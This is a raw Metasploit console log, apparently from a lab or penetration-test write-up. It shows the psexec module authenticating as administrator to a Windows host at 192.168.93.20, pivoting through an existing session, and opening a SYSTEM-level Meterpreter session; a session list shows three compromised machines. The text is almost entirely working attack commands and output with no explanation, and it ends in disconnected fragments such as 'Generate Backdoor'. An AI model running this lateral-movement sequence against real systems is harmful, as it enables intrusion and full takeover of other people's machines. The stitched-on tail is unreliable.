 msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.20
rhost => 192.168.93.20
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.20:445 - Connecting to the server...
[*] 192.168.93.20:445 - Authenticating to 192.168.93.20:445 as user 'administrator'...
[*] 192.168.93.20:445 - Selecting PowerShell target
[*] 192.168.93.20:445 - Executing the payload...
[+] 192.168.93.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.20:4444
[*] Sending stage (200774 bytes) to 192.168.93.20
[*] Meterpreter session 5 opened (192.168.93.100:58079 -> 192.168.93.20:4444 via session 3) at 2023-11-29 03:05:28 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 5...
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x64/linux firefart @ localhost.localdomain 192.168.43.33:6666 -> 192.168.43.21:54642 (192.168.43.21)
4 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7 192.168.93.100:56337 -> 192.168.93.30:4444 via session 3 (192.168.93.30)
5 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN2008 192.168.93.100:58079 -> 192.168.93.20:4444 via session 3 (192.168.93.20)
msf6 exploit(windows/smb/psexec) >
! WARNING !
RECON
Generate Backdoor
server